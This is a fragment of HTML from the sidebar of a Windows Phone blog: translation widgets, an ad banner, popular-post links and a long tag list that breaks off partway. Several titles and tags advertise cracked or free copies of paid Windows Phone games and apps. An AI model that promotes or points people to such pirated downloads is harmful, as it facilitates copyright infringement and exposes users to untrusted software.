 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDlCHFi9FLHHMfZBfe9rySLB7nKjXrRvtBVGpATAyBwOmtZ56kcWEWj5RG7jgk3v3unUoRLnr17zO1FaHx9yzrI79eyYHQ4ufuwPQwnX7ysw' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyRPcNM32CST943AJsWBPMFgemkPg45qh9pZg9aC7WxO4Q7yGvwYGwK6TN6xXK90UXwq5fJvdc2e5onYtQhqMP2Z3kiCXTxraTfJZAI_uMPpk' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t18fVv0N2Y7IK881A6pCG5CM2t6npNhV_NQAZQGJHpI5zKcJPKinpYuXw-TD8yyguFGV82qgUdGxScoPP_abw1Pck485J1_O6qnKPOguikRjA' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
